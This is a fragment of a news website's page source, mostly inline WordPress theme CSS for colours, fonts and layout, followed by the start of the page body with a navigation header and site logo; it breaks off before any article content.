.site-submenu .pk-social-links-template-default .pk-social-links-link, .site-submenu .pk-widget-contributors .pk-social-links-link, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#000000;}.site-submenu .owl-dot.active span{background-color:#000000;}.site-submenu a:hover,.site-submenu a:hover:active, .site-submenu a:focus:active, .site-submenu .pk-social-links-template-default .pk-social-links-link:hover, .site-submenu .pk-widget-contributors .pk-social-links-link:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#de0f00;}.site-submenu #wp-calendar tfoot tr #prev + .pad:after, .site-submenu #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#e2e2e2;}.site-submenu .navbar-widgets-container .widget-col{border-color:#e2e2e2;}.site-submenu .widget, .site-submenu .widget_nav_menu .menu > .menu-item:not(:first-child), .site-submenu .widget_categories > ul > li:not(:first-child), .site-submenu .widget_archive > ul > li:not(:first-child), .site-submenu .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-submenu .widget-wrap > ul > li:not(:first-child), .site-submenu #wp-calendar tbody td, .site-submenu .widget_pages li:not(:first-child) a, .site-submenu .widget_meta li:not(:first-child) a, .site-submenu .widget_recent_comments li:not(:first-child), .site-submenu .widget_recent_entries li:not(:first-child), .site-submenu #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-submenu .pk-widget-contributors .pk-author-item{border-top-color:#e2e2e2;}.site-submenu .button, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{color:#EEEEEE;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{color:#FFFFFF;}.site-submenu .button, .site-submenu select, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{background-color:#282828;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .button:focus, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{background-color:#000000;}.topbar{border-bottom-width:1px;border-bottom-style:solid;}.topbar a, .topbar .navbar-nav > li > a, .topbar .pk-social-links-template-nav .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-label, .topbar .pk-social-links-template-nav .pk-social-links-title{color:#878787;}.topbar a:hover, .topbar .navbar-nav > li > a:focus, .topbar .navbar-nav > li > a:hover, .topbar .navbar-nav > li.current-menu-item > a, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count{color:#de0f00;}.topbar .pk-social-links-template-nav .pk-social-links-icon{color:#828282;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#de0f00;}.topbar .pk-social-links-template-nav .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-label{color:#a0a0a0;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#000000;}.offcanvas-header .navbar-brand, .offcanvas-header .navbar-toggle{color:#000000;}.offcanvas-header .navbar-brand:hover, .offcanvas-header .navbar-brand:focus, .offcanvas-header .navbar-toggle:hover, .offcanvas-header .navbar-toggle:focus{color:#de0f00;}.offcanvas-header .navbar{background-color:#ffffff;}.navbar-offcanvas{border-bottom-width:1px;border-bottom-style:solid;}.entry-content p{color:#2d2d2d;}.entry-content p > a:not(.button):not(.pk-button), .entry-content > ul a, .entry-content ol a, .entry-content .wp-block-column ol a, .entry-content .wp-block-column a, .entry-content table ol a, .entry-content table ul a, .taxonomy-description a, .entry-content .cnvs-block-section-content-inner > ol a, .entry-content .cnvs-block-section-content-inner > ul a{color:#de0f00;}.entry-content p > a:not(.button):not(.pk-button):hover, .entry-content ul a:hover, .entry-content ol a:hover, .taxonomy-description a:hover{color:#dd9933;}.post-categories a, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a, .cs-block-wide .layout-variation-simple .entry-header .post-categories a, .cs-block-carousel .post-categories a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a, .pk-widget-posts .post-categories a{color:#000000;}.post-categories a:hover, .post-categories a:focus, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:hover, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:focus, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-carousel .post-categories a:hover, .cs-block-carousel .post-categories a:focus, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:focus, .pk-widget-posts .post-categories a:hover, .pk-widget-posts .post-categories a:focus{color:#b90f02;}::selection{color:#ffffff;background:#de0f00;}::-moz-selection{color:#ffffff;background:#de0f00;}.entry-content blockquote, .entry-content blockquote p{color:#6d4444;}.entry-content .pk-dropcap:first-letter, .entry-content .pk-content-block, .entry-content .pk-callout, .entry-content .has-drop-cap:not(:focus):first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:not(:focus):first-letter, .entry-content .has-drop-cap:not(:focus).is-cnvs-dropcap-border-right:not(:focus):first-letter{color:#292929;}.entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-block-border-top:before, .entry-content .pk-block-border-bottom:after, .entry-content .pk-block-bg-inverse, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter, .wp-block-group.is-style-cnvs-block-single-border:before, .wp-block-group.is-style-cnvs-block-single-border:after, .wp-block-group.is-style-cnvs-block-bg-inverse{background-color:#292929;}.entry-content .pk-dropcap-borders:first-letter, .entry-content .pk-block-border-all, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter, .wp-block-group.is-style-cnvs-block-bordered{border-color:#292929;}.entry-content .pk-dropcap-border-right:first-letter, .entry-content .pk-block-border-right, .entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter{border-right-color:#292929;}.entry-content .pk-block-border-left{border-left-color:#292929;}.site-footer, .site-footer .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#fdf6f6;}.site-footer{color:#777777;}.site-footer label, .site-footer figcaption, .site-footer blockquote cite, .site-footer .wp-caption-text, .site-footer .wp-block-gallery .blocks-gallery-item figcaption, .site-footer .wp-block-image figcaption, .site-footer .wp-block-audio figcaption, .site-footer .wp-block-embed figcaption, .site-footer .wp-block-pullquote cite, .site-footer .wp-block-pullquote footer, .site-footer .wp-block-pullquote .wp-block-pullquote__citation, .site-footer .wp-block-quote cite, .site-footer .text-small, .site-footer .comment-metadata, .site-footer .logged-in-as, .site-footer .post-categories, .site-footer .post-count, .site-footer .product-count, .site-footer .post-meta, .site-footer .entry-content figcaption, .site-footer .post-media figcaption, .site-footer .post-tags, .site-footer .sub-title, .site-footer .tagcloud, .site-footer .timestamp, .site-footer #wp-calendar caption, .site-footer .comment-metadata a, .site-footer .comment-metadata, .site-footer .widget_rss ul li cite, .site-footer .widget_rss ul li .rss-date, .site-footer .title-share, .site-footer .pk-widget-about .pk-about-small, .site-footer .pk-share-buttons-total .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-social-links-template-default .pk-social-links-label, .site-footer .pk-social-links-wrap .pk-social-links-label, .site-footer .pk-color-secondary, .site-footer .pk-twitter-default .pk-twitter-tweet:before, .site-footer .footer-subscribe .pk-privacy label{color:#9e9e9e;}.site-footer .owl-dot span{background-color:#9e9e9e;}.site-footer .title-widget{color:#515151;}.site-footer a, .site-footer .post-meta, .site-footer .post-categories a, .site-footer #wp-calendar thead th, .site-footer h2, .site-footer .pk-social-links-wrap .pk-social-links-count, .site-footer .pk-social-links-scheme-light .pk-social-links-icon, .site-footer .pk-social-links-wrap .pk-social-links-title, .site-footer .pk-subscribe-form-wrap .pk-title, .site-footer .pk-social-links-template-default .pk-social-links-link, .site-footer .pk-widget-contributors .pk-social-links-link, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#9a0d03;}.site-footer .owl-dot.active span{background-color:#9a0d03;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active, .site-footer .post-categories a:hover, .site-footer .pk-social-links-template-default .pk-social-links-link:hover, .site-footer .pk-widget-contributors .pk-social-links-link:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#a0a0a0;}.site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#f4f4f4;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child), .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-footer .widget-wrap > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-footer .pk-widget-contributors .pk-author-item{border-top-color:#f4f4f4;}.site-footer .button, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{color:#a0a0a0;}.site-footer .button:hover, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{color:#f2cece;}.site-footer .button, .site-footer select, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{background-color:#242424;}.site-footer .button:hover, .site-footer .button:active, .site-footer .button:focus, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{background-color:#de0f00;}.overlay-media:before, .page-header.overlay:hover .overlay-media:before, .pk-bg-overlay, .pk-instagram-link:before{background-color:rgba(44,47,48,0.25);}.overlay:hover .overlay-media:before, .post-thumbnail:hover:before, .pagination-visible:hover .pagination-title{background-color:rgba(44,47,48,0.5);}body, button, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], optgroup, select, textarea{font-family:cerapro-regular;font-size:1rem;font-weight:400;letter-spacing:0px;}.cs-separator, .wp-caption-text, blockquote cite, figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-badge, .pk-about-small, .pk-instagram-meta, .pk-instagram-counters, .pk-instagram-name, .pk-twitter-username, .pk-twitter-counters, .pk-alert, .pk-share-buttons-total .pk-share-buttons-count, .pk-social-links-count, .pk-social-links-label, .pk-share-buttons-count, .pk-block-alert, .abr-post-review .abr-review-subtext .pk-data-label, .pk-featured-categories-tiles .pk-featured-count, .abr-badge, .abr-post-review .abr-review-name, .abr-review-caption, .cnvs-block-alert, .sight-portfolio-entry__meta{font-family:cerapro-medium;font-size:0.8125rem;font-weight:600;letter-spacing:0px;text-transform:none;}.pk-callout, .text-large, .pk-subscribe-form-wrap .pk-subscribe-message{font-family:cerapro-medium;font-size:1.25rem;font-weight:600;letter-spacing:0px;text-transform:none;}.button, .button-link, .wp-block-search .wp-block-search__button, .pagination-title, .comment-reply-link, .post-number span:first-child, .pk-button, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link, .pk-nav-pills .pk-nav-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .title-share, .pk-font-heading, .pk-twitter-label, .pk-card-title a, .pk-font-primary, .pk-author-button span:first-child, .pk-about-button span:first-child, .pk-instagram-follow span:first-child, .pk-twitter-follow span:first-child, .pk-subscribe-submit span:first-child, .pk-pin-it span:first-child, .wp-block-button__link, .pk-social-links-title, .pk-featured-categories-tiles .pk-featured-name, .pk-featured-categories-tiles .pk-featured-link, .pk-featured-categories-vertical-list .pk-featured-name, .pk-featured-categories-vertical-list .pk-featured-count .pk-featured-number, .adp-button, .sight-portfolio-view-more, .sight-portfolio-area__pagination .sight-portfolio-load-more{font-family:cerapro-medium;font-size:0.6875rem;font-weight:600;letter-spacing:0.05em;text-transform:uppercase;}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsible-title a{font-family:cerapro-medium;font-size:0.6875rem;font-weight:600;letter-spacing:0.05em;text-transform:uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .comment .fn, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget, .abr-reviews-posts .abr-review-number, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item a{font-family:cerapro-bold;font-weight:800;}h1, .post-standard .entry-title, .archive-list .post-featured .entry-title, .archive-standard .post-featured .entry-title{font-size:2.5rem;letter-spacing:0px;text-transform:none;}h2, .post-archive > div:not(.columns-3):not(.columns-4) .post-featured h2, .pk-subscribe-form-wrap .pk-title, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget{font-size:2rem;letter-spacing:0px;text-transform:none;}h3, .archive-grid h2, .archive-masonry h2, .archive-list h2{font-size:1.425rem;letter-spacing:0px;text-transform:none;}h4{font-size:1.25rem;letter-spacing:0px;text-transform:none;}h5{font-size:1rem;letter-spacing:0px;text-transform:none;}h6, .comment .fn{font-size:0.9375rem;letter-spacing:0px;text-transform:none;}.comment-reply-title, .nav-links, .title-block, .section-heading, .cnvs-block-section-heading, section.related.products > h2, .pk-inline-posts-title, .pk-toc-title, .pk-block-contributors .pk-author-posts > h6{font-family:cerapro-bold;font-size:1.5rem;font-weight:800;letter-spacing:0.0125em;text-transform:none;}.cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title, .cnvs-block-section-heading:before, .cnvs-block-section-heading:after, .cnvs-block-section-heading .cnvs-section-title:before, .cnvs-block-section-heading .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#e9ecef;}.cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#000000;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#FFFFFF;}.section-heading, .cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title{color:#000000;}.site-submenu .section-heading, .site-submenu .cnvs-block-section-heading{font-family:cerapro-bold;font-size:0.8125rem;font-weight:800;letter-spacing:0.0125em;text-transform:uppercase;}.site-submenu .cnvs-block-section-heading, .site-submenu .cnvs-block-section-heading .cnvs-section-title, .site-submenu .cnvs-block-section-heading:before, .site-submenu .cnvs-block-section-heading:after, .site-submenu .cnvs-block-section-heading .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#e9ecef;}.site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .site-submenu.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-submenu.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#000000;}.site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .site-submenu.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#FFFFFF;}.site-submenu .section-heading, .site-submenu .cnvs-block-section-heading, .site-submenu .cnvs-block-section-heading .cnvs-section-title{color:#000000;}.navbar-nav > li > a, .navbar-nav .menu-columns > .sub-menu > li > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a, .navbar-widgets-btn{font-family:cerapro-medium;font-size:0.9375rem;font-weight:600;text-transform:none;}.topbar .navbar-nav > li > a, .nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:cerapro-medium;font-size:0.875rem;font-weight:600;letter-spacing:0.025em;text-transform:none;}.entry-content .pk-callout, .entry-content .is-style-cnvs-paragraph-callout{font-family:cerapro-medium;font-size:2rem;font-weight:600;letter-spacing:-0.05em;text-transform:none;}.entry-content .pk-dropcap:first-letter, p.has-drop-cap:not(:focus):first-letter{font-family:cerapro-bold;font-size:2.5rem;font-weight:800;text-transform:uppercase;}.entry-content blockquote, .wp-block-quote, .wp-block-pullquote p{font-family:cerapro-medium;font-size:1rem;font-weight:600;letter-spacing:-0.025em;text-transform:none;}#search input[type="search"]{font-family:cerapro-medium!important;font-size:3rem!important;font-weight:600;letter-spacing:-0.05em!important;text-transform:none!important;}.topbar .navbar{height:40px;}.navbar-primary .navbar{height:60px;}.navbar-primary .logo-mobile-image{max-height:calc(60px - 10px);}.offcanvas .offcanvas-header{flex:0 0 60px;}.offcanvas .navbar-offcanvas{height:60px;}.button-primary, .wp-block-button:not(.is-style-squared) .wp-block-button__link, .wp-block-search .wp-block-search__button, .pk-button, .pk-about-button, .pk-zoom-icon-popup:after, .pk-pin-it, .entry-content .pk-dropcap:first-letter, .pk-social-links-template-vertical .pk-social-links-link, .pk-share-buttons-before-post .pk-share-buttons-link, .pk-share-buttons-after-post .pk-share-buttons-link, .pk-instagram-follow, .pk-twitter-follow, .pk-scroll-to-top, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .entry-content .pk-share-buttons-wrap .pk-share-buttons-link, .adp-button, .abr-badge-primary{border-radius:0;}.cs-input-group-btn button, .pk-subscribe-form-wrap button{border-top-right-radius:0;border-bottom-right-radius:0;}@media ( min-width: 768px ){.pk-tabs-horizontal .pk-nav-link.pk-active{border-bottom-color:#ffffff;}.pk-tabs-vertical .pk-nav-tabs .pk-nav-link.pk-active{border-right-color:#ffffff;}.pk-tabs-horizontal .pk-nav-tabs, .cnvs-block-tabs .cnvs-block-tabs-buttons{border-bottom-color:#e5e5e5;}.pk-tabs-vertical .pk-nav-tabs, .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons{border-right-color:#e5e5e5;}}@media (max-width: 1019px){.layout-sidebar .content-area{border-bottom-color:#e5e5e5;}}@media (min-width: 760px){.sidebar-area .sidebar-2{border-left-color:#e5e5e5;}}@media ( min-width: 970px ){.header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar{border-top-width:1px;border-top-style:solid;}.site-main > article > .section-carousel h2{font-size:1rem;}}@media (max-width: 719px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-name button, .pk-subscribe-with-bg input[type="text"], .pk-subscribe-with-bg button{border-radius:0;}}
/*# sourceURL=csco-customizer-output-default-styles-inline-css */</style></head><body class="wp-singular post-template-default single single-post postid-1173039 single-format-standard wp-embed-responsive wp-theme-authentic header-disabled cs-page-layout-sidebar cs-page-layout-sidebar-right parallax-enabled sticky-sidebar-enabled stick-to-bottom navbar-sticky-enabled block-align-enabled style-align-left"><div class="site-overlay"></div><div class="offcanvas"><div class="offcanvas-header"><nav class="navbar navbar-offcanvas  navbar-border">
<a class="navbar-brand" href="https://insidexpress.com/">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress">
</a>
<button type="button" class="offcanvas-toggle navbar-toggle">
<i class="cs-icon cs-icon-cross"></i>
